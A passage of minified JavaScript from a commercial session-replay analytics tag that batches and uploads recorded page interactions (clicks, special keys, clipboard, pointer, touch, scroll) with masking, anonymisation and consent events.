o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Gn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Gn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Gn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Gn.allowFromSerialization=!0}canSendEvents(){return this.Gn.allowFromQuotaService&&this.Gn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.ys){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.ys.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.xs(i)}}onIframeCustomError(t){if(this.Es){let e=this.Es.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.xs(e)}}onIframeDetailedApiError(t){this.vg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Ka.pushEvent(t,{isUserEvent:!1})}Ht(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Ka.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.dg(),this.Sg(t)}Sg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Gi("tag-version","15.169.0"),this.Gi("page-state",document.visibilityState),this.Ka.reset(),this.Ze.start(),this.initStates(),this.qe.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this.vg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Vi,e=>this.wg(e)),this.Vi=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.qe.stop(),this.Ka.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.qe.flush(),this.dg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Xa=O.now(),this.z.getCurrentRequestIndex().reset(),this.si=0,this.Q.setQueryParams(this.jb.getRequestParameters())}pushEvents(){J(this.Ge,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.fg():this.z.clearEvents())}fg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.no=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Xa>this.no?i[0].date:this.Xa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this._g&&this._g()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.Sg(t)}vg(t){if(this.zn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.zn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.mg(t)}mg(t){if(this.si<s.$b){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.xs(e),this.si=this.si+1,$.counters.networkRequests.count("collected")}}zb(t){t===Es.ETR_SESSION?this.Q.setQueryParams({[s.Gb]:s.bg}):t===Es.ETR_PAGE&&this.Q.setQueryParams({[s.qb]:s.bg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.xs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.xs(i)}onPageEvent(t){this.Ag(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.wg({eventName:t,eventType:e}):csArray.prototype.push.call(this.Vi,{eventName:t,eventType:e})}wg(t){this.zb(t.eventType),this.Ag(t.eventName),this.pushEvents()}Ag(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Wb)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.ro=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.ro}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.ro=!1}updateOnlineAssetsOnPageview(){this.ie&&this.ro&&(this.zi=!0,this.ro=!1)}onRecordingRequestSent(t){this._g=t}getRecordingStartTimestamp(){return this.Xa.toString()}getRecordingLastEventTimestamp(){return this.no.toString()}onOptOut(){J(this.Ge,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}Eg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.Wb=255,s.$b=20,s.qb="etrp",s.Gb="etrs",s.bg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.iu=!1,this.oo={},this.Yb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Xb(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.he.recover(this.Yb)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.oo[t]}blockSendingLastMessage(){this.iu=!1}allowSendingLastMessage(){this.iu=!0}sendLastMessageBeacon(){if(this.iu){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}Xb(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Tg=e,this.wt=i,this.nu={},this.Rg=new Set,this.ms=!1}initState(){Bl()&&(this.Fe=this.wt.getRequestParameters(),this.Kb=`${this.Tg}/exist?${Zi.toQuery(this.Fe)}`,this.Jb=`${this.Tg}/putTag?${Zi.toQuery(this.Fe)}`,this.Cg=Wi(async()=>{if(this.ms){this.Cg();return}this.ms=!0;try{await this.Qb()}finally{this.ms=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ig(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ig(t)}Ig(t){this.Pg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Pg(e.hash,e.data)})}Pg(t,e){this.Rg.has(t)||(this.Rg.add(t),this.nu[t]=e,this.Cg())}async Qb(){let t=this.nu;this.nu={};let e=await this.Zb(t);if(!e.length)return;let i=this.tA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Jb,{method:"POST",body:r})))}async eA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Fe.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Kb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Zb(t){let e=[],i=await this.eA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}tA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.ru=new gr(t)}addEvent(t){this.ru.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.ru.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.ru.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}GO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.Ja=1}getCurrentIndex(){return this.Ja}increment(){this.Ja+=1}reset(){this.Ja=1}getRequestParameters(){return{ri:`${this.Ja}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.sA=t,this.Og=e,this.ou=i,this.Qa={}}addEvent(t){this.Ng().addEvent(t)}addEventByTimestamp(t){this.Ng().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.ou||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Qa[t[e].metadata.pageNumber]}qi(){return oy(this.Qa)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),DS)}Mg(){let t=this.sA();if(t<=0)return{batch:new Zc(this.Og),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.Qa[t];if(e)return e;let i={batch:new Zc(this.Og),metadata:{pageNumber:t,requestIndex:new tl}};return this.Qa[t]=i,this.qi().length>Math.max(this.ou,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.ou})`),i}Ng(){return this.Mg().batch}getCurrentRequestIndex(){return this.Mg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.pi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.pi,t=>Et(t))}Yi(){csArray.prototype.forEach.call(this.pi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),di=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var fi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ce(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class s{constructor(){this.eventType="user",this.lu=[],this.hA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.uA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.tc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.hu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.hu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new _i((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.dA(),this.fA(),this.du()}onEvent(t){csArray.prototype.push.call(this.lu,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.lu,i=>i(t,e))}start(){this.Oh(),this.Wi(document),this.Se.observe()}stop(){this.Yi(document),this.Se.disconnect(),this.lu=[]}fA(){this.pA()&&csArray.prototype.push.call(this.tc,...this.hA)}dA(){this.gA()&&csArray.prototype.push.call(this.tc,...this.uA)}Wi(t){Ki(t)?csArray.prototype.forEach.call(this.tc,e=>Et(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.tc,e=>vt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}pA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}gA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Oh(){this.mA()}mA(){let t=fi.getScrollContainer()||document,e=W(t),i=this.Dg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Dg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,di.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,di.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,di.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}du(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),wi({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.yA=t}onScannedAsset(t){this.sc=t}ic(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.fu(zi(t))}scanElement(t,e){this.yA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.EA(t):Jo(t)?this.vA(t,e):(this.SA(t,e),this.wA(t,e),this._A(t,e)))}vA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.ic(),assetRawPath:Uh(t)};this.sc({type:"stylesheet",asset:o})}}EA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.fu(Ge(i))}pu(t){return!this.bA(t)&&!oe(t)&&!Dp(t)}SA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.pu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.ic()};this.sc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.AA(t.srcset)}}wA(t,e){if(csNodenodeType.apply(t)!==1){st.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}AA(t){this.fu(Sa(t))}_A(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.pu(i)){let r={assetId:ve(i),assetRawPath:i,assetBasePath:this.ic()};this.sc({type:"asset",asset:r})}}}fu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.pu(e)),e=>({rawUrl:e,absoluteUrl:ve(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.ic(),assetRawPath:e.rawUrl};this.sc({type:"asset",asset:i})})}bA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.TA=t,this.RA=e,this.CA=i,this.ss=new an,this.Ye=!1,this.gu=0,this.kg=()=>{for(this.gu=0;this.ss.length;){if(this.gu>=this.RA){csSetTimeout(this.kg,this.CA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.gu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.TA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.IA()}IA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.kg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.xg=new Ea(t=>t.type==="cssRuleInserted"&&this.PA(t)),this.OA=pr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.lo.scanElement(e)))}),this.NA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.MA)===null||i===void 0||i.call(this,e)),(r=this.DA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new ru(!0,30,0),this.qr=new Xh(t=>this.kA(t)),this.V=new ue(t=>this.xn(t)),this.lo=new jS,this.lo.onScannedAsset(this.NA)}onEvent(t){this.j=t}onAsset(t){this.DA=t}onStyleSheetFound(t){this.MA=t}start(){this.J||(this.J=!0,this.xg.observe(),this.qr.observe(),this.V.observe())}stop(){this.J&&(this.xg.disconnect(),this.qr.disconnect(),this.V.disconnect(),this.J=!1)}PA(t){!t.rule||!this.J||this.lo.scanCssString(t.rule)}kA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.OA.push(t)}xn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.xA(e.target);break;case"childList":}})}xA(t){Zn(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.Ei=t,this.C=e,this.E=i,this.Fe=r,this.S=o,this.D=c,this.L=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.vi=T,this.Lg=I,this.Xt=w,this.It=b,this.tt=x,this.zn=M,this.nt=S,this.LA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.ho=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new iS($S);this.UA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Ug=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.Fe),this.Lg.addListener(this.Ug),csArray.prototype.push.call(o,this.ie));let h=new Ei(this.Fe,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ki=new VS,this.Ki.init(),csArray.prototype.push.call(r,this.Ki),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let 